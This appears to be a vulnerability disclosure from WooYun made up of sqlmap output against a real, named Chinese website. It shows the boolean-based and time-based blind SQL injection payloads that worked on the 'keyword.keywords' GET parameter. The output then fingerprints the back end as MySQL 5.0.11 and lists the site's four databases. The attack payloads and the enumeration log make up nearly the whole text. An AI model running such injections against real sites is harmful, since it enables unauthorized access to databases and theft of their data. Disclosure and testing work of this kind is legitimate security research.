 sqlmap identified the following injection points with a total of 78 HTTP(s) requests:
---
Place: GET
Parameter: keyword.keywords
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keyword.keywords=11%' AND 3395=3395 AND '%'='
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: keyword.keywords=11%' AND SLEEP(5) AND '%'='
---
[01:11:25] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[01:11:25] [INFO] fetching database names
[01:11:25] [INFO] fetching number of databases
[01:11:25] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[01:11:25] [INFO] retrieved: 4
[01:11:27] [INFO] retrieved: information_schema
[01:11:50] [INFO] retrieved: mysql
[01:11:57] [INFO] retrieved: news
[01:12:03] [INFO] retrieved: test
available databases [4]:
[*] information_schema
[*] mysql
[*] news
[*] test
[01:12:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/dj.china-cba.net'
[*] shutting down at 01:12:09
www.wooyun.org